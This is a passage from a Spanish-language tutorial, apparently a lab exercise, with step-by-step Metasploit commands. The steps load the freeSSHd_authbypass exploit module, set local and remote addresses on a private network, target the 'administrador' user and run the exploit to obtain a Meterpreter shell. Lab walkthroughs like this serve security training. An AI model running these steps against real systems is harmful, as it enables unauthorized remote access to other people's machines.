
11. Ingresa el comando msfconsole:

12. Ingresa el comando search sshd:


13. Ingresa el comando use exploit/windows/ssh/freeSSHd_authbypass y presiona enter.


14. Ahora ingresa los siguientes comandos en la msfconsole:
a) set lhost 192.168.8.104
b) set rhost 192.168.8.103
c) set rport 45
d) set username administrador


15. Escribe exploit y da enter. Esto abrirá la shell de meterpreter como se muestra en la siguiente captura:



